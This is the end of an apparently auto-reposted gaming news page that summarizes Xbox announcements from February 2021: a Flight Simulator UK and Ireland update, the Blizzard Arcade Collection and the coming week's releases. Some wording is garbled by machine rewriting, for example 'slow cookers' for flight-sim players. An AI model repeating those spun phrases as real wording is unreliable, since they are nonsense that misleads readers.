<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/microsoft-flight-simulator-world-update-iii-uk-ireland-now-available-for-free/">Microsoft Flight Simulator World Update 3: UK &amp; Ireland Now Available For Free<br></a></strong><a rel="nofollow noopener" href="https://news.xbox.com/en-us/2020/09/29/world-update-i-japan-for-microsoft-flight-simulator-now-available-for-free-on-xbox-game-pass-for-pc-windows-10-and-steam/" target="_blank">In September</a>, we shared our vision of continuous improvement <a rel="nofollow noopener" href="https://www.xbox.com/en-US/games/microsoft-flight-simulator" target="_blank"><em><strong>Microsoft Flight Simulator</strong></em></a>  by making significant updates to the simulator on a monthly basis.  Today we’re releasing World Update 3 and are excited to provide slow cookers with a dazzling flying experience across the UK and Ireland … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/microsoft-flight-simulator-world-update-iii-uk-ireland-now-available-for-free/">Read more</a> </p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787717_956_This-week-on-Xbox-February-19-2021.jpg" alt="The Blizzard Arcade collection" class="wp-image-149893 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787717_581_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787717_956_This-week-on-Xbox-February-19-2021.jpg" alt="The Blizzard Arcade collection"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787717_956_This-week-on-Xbox-February-19-2021.jpg" alt="The Blizzard Arcade collection" class="wp-image-149893 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787717_956_This-week-on-Xbox-February-19-2021.jpg" alt="The Blizzard Arcade collection"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/19/blizzard-arcade-collection-arrives-today/">Turn on the time machine: the Blizzard Arcade collection arrives today<br></a></strong>To celebrate 30 years of Blizzard Entertainment<sup>e</sup> anniversary, we’ve reloaded three of the very first games we’ve ever developed – showcasing all the history, hard work, and love that went into making them – and added a few extras.  So turn on the time machine and dive into the <strong><em><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FBlizzard-Arcade-Collection%2F9NZP7NKR2QWG">Blizzard Arcade Collection</a></em></strong>, available today on the Xbox Store … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/19/blizzard-arcade-collection-arrives-today/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/19/next-week-on-xbox-february-23-to-26/">Next week on Xbox: February 23-26<br></a></strong>Welcome to next week on Xbox!  Here we cover all the new games coming to Xbox Series X |  S, Xbox One and Windows 10, plus upcoming Xbox Game Pass and ID @ Xbox titles coming soon!  Get more details on the games below and click on their profiles for pre-order details when available (release dates are … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/19/next-week-on-xbox-february-23-to-26/">Read more</a></p>
</div>
<p><br>
<br>[ad_2]</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+week+on+Xbox%3A+February+19%2C+2021&amp;url=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F&amp;via=twournal" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twournal.com/this-week-on-xbox-february-19-2021/&amp;media=https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg&amp;description=This+week+on+Xbox%3A+February+19%2C+2021" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=This+week+on+Xbox%3A+February+19%2C+2021%20%0A%0A%20https://twournal.com/this-week-on-xbox-february-19-2021/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://twournal.com/bobby-lashley-explains-why-the-hurt-business-isnt-nation-of-domination-talks-about-possible-new-day-showdown/?amp">Bobby Lashley explains why The Hurt Business isn’t Nation of Domination, talks about possible New Day showdown</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://twournal.com/glitching-remains-little-nightmares-2-wiki-guide/?amp">Glitching Remains – Little Nightmares 2 wiki guide</a></div></div></div>			    <div class="author-box-wrap"><a href="https://twournal.com/author/mikmo/?amp" aria-label="author-photo"><amp-img alt="" src="https://secure.gravatar.com/avatar/2ad0ca594294f6fcfa433f9dd7ba95d4?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/2ad0ca594294f6fcfa433f9dd7ba95d4?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" height="96" width="96" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img alt="" src="https://secure.gravatar.com/avatar/2ad0ca594294f6fcfa433f9dd7ba95d4?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/2ad0ca594294f6fcfa433f9dd7ba95d4?s=192&amp;d=mm&amp;r=g 2x" height="96" width="96" decoding="async"></noscript></amp-img></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twournal.com/author/mikmo/?amp">Miki Mo</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miki Mo"><meta itemprop="url" content="https://twournal.com/author/mikmo/"></span><meta itemprop="datePublished" content="2021-02-20T01:00:00+00:00"><meta itemprop="dateModified" content="2021-02-20T02:22:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://twournal.com/this-week-on-xbox-february-19-2021/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twournal.com/this-week-on-xbox-february-19-2021/"></span><meta itemprop="name" content="twournal"></span><meta itemprop="headline " content="This week on Xbox: February 19, 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="529"></span>		    </footer>

	    </article> 

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id="tdi_1" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://twournal.com/oddworld-soulstorm-review-a-bad-batch-of-beer/?amp" rel="bookmark" class="td-image-wrap " title="Oddworld: Soulstorm Review – A Bad Batch of Beer"><amp-img width="265" height="198" class="entry-thumb amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" src="https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-265x198.jpg" srcset="https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-265x198.jpg 265w, https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Oddworld: Soulstorm Review - A Bad Batch of Beer

" title="Oddworld: Soulstorm Review – A Bad Batch of Beer" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img width="265" height="198" src="https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-265x198.jpg" srcset="https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-265x198.jpg 265w, https://twournal.com/wp-content/uploads/2021/04/Oddworld-Soulstorm-Review-A-Bad-Batch-of-Beer-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Oddworld: Soulstorm Review - A Bad Batch of Beer

" title="Oddworld: Soulstorm Review – A Bad Batch of Beer"></noscript></amp-img></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twournal.com/oddworld-soulstorm-review-a-bad-batch-of-beer/?amp" rel="bookmark" title="Oddworld: Soulstorm Review – A Bad Batch of Beer">Oddworld: Soulstorm Review – A Bad Batch of Beer</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://twournal.com/author/?amp"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T19:51:00+00:00">April 15, 2021</time></span>                </div>
            </div>

        </div>

        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://twournal.com/how-detective-darkside-honors-his-point-and-click-heritage/?amp" rel="bookmark" class="td-image-wrap " title="How Detective Darkside honors his point-and-click heritage"><amp-img width="265" height="198" class="entry-thumb amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" src="https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-265x198.jpg" srcset="https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-265x198.jpg 265w, https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Darkside's Detective: A Tumble in the Dark" title="How Detective Darkside honors his point-and-click heritage" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img width="265" height="198" src="https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-265x198.jpg" srcset="https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-265x198.jpg 265w, https://twournal.com/wp-content/uploads/2021/04/How-Detective-Darkside-honors-his-point-and-click-heritage-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Darkside's Detective: A Tumble in the Dark" title="How Detective Darkside honors his point-and-click heritage"></noscript></amp-img></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twournal.com/how-detective-darkside-honors-his-point-and-click-heritage/?amp" rel="bookmark" title="How Detective Darkside honors his point-and-click heritage">How Detective Darkside honors his point-and-click heritage</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://twournal.com/author/?amp"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T17:30:00+00:00">April 15, 2021</time></span>                </div>
            </div>

        </div>

        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://twournal.com/rainbow-six-siege-adds-rick-and-morty-bundles-that-celebrate-pickle-rick-and-gromflomites/?amp" rel="bookmark" class="td-image-wrap " title="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites"><amp-img width="265" height="198" class="entry-thumb amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" src="https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-265x198.png" srcset="https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-265x198.png 265w, https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-485x360.png 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites

" title="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites" layout="intrinsic" disable-inline-width="" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img width="265" height="198" src="https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-265x198.png" srcset="https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-265x198.png 265w, https://twournal.com/wp-content/uploads/2021/04/Rainbow-Six-Siege-adds-Rick-and-Morty-bundles-that-celebrate-485x360.png 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites

" title="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites"></noscript></amp-img></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twournal.com/rainbow-six-siege-adds-rick-and-morty-bundles-that-celebrate-pickle-rick-and-gromflomites/?amp" rel="bookmark" title="Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle Rick and Gromflomites">Rainbow Six Siege adds Rick and Morty bundles that celebrate Pickle...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://twournal.com/author/?amp"></a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T17:27:15+00:00">April 15, 2021</time></span>                </div>
            </div>

        </div>

        
	</div> </div></div></div> 
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span data-amp-bind-text='ampCommentThreading.replyTo ? ampCommentThreading.replyTo : "LEAVE A REPLY"' i-amphtml-binding>LEAVE A REPLY</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/this-week-on-xbox-february-19-2021/?amp#respond" hidden data-amp-bind-hidden='ampCommentThreading.commentParent == "0"' on='tap:AMP.setState({ampCommentThreading: {"replyTo":"","commentParent":"0"}})' i-amphtml-binding>Cancel reply</a></small></h3><form method="post" id="commentform" class="comment-form" target="_top" action-xhr="https://twournal.com/wp-comments-post.php?_wp_amp_action_xhr_converted=1" on='submit-success:commentform.clear,AMP.setState({ampCommentThreading: {"replyTo":"","commentParent":"0"}})'><amp-state id="ampCommentThreading" class="i-amphtml-layout-container" i-amphtml-layout="container"><script type="application/json">{"replyTo":"","commentParent":"0"}</script></amp-state><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			           <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="27839" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0" data-amp-bind-value="ampCommentThreading.commentParent" i-amphtml-binding>
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="3o738rlu" value="pq0xos9edddo"><input type="hidden" name="80nqr5q3" value="4m1qoj9f85jl"><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><div class="amp-wp-default-form-message" submit-error=""><template type="amp-mustache"><p class="{{#redirecting}}amp-wp-form-redirecting{{/redirecting}}">{{#message}}{{{message}}}{{/message}}{{^message}}Your submission failed. <small>The server responded with {{status_text}} (code {{status_code}}). Please contact the developer of this form processor to improve this message. <a href="https://amp-wp.org/?p=5463" target="_blank" rel="nofollow noreferrer noopener">Learn More</a></small>{{/message}}</p></template></div><div class="amp-wp-default-form-message" submit-success=""><template type="amp-mustache"><p class="{{#redirecting}}amp-wp-form-redirecting{{/redirecting}}">{{#message}}{{{message}}}{{/message}}{{^message}}It appears your submission was successful. <small>Even though the server responded OK, it is possible the submission was not processed. Please contact the developer of this form processor to improve this message. <a href="https://amp-wp.org/?p=5463" target="_blank" rel="nofollow noreferrer noopener">Learn More</a></small>{{/message}}</p></template></div><div class="amp-wp-default-form-message" submitting=""><template type="amp-mustache"><p>Submitting…</p></template></div></form>	</div>
	    </div> 



    <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://twournal.com/?amp" aria-label="Logo"></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>


    <div class="td-mobile-sub-footer-wrap">
        <div class="td-container">

            <div class="td-sub-footer-menu">
                            </div>

            <div class="td-sub-footer-copy">
                ©             </div>

        </div>
    </div>

</div>

            
    
    		
		
				<div id="amp-mobile-version-switcher">
			<a rel="nofollow" href="https://twournal.com/this-week-on-xbox-february-19-2021/?noamp=mobile">
				Exit mobile version			</a>
		</div>

				






<div class="mads-block"></div>
<div class="mads-block"></div></body></html>
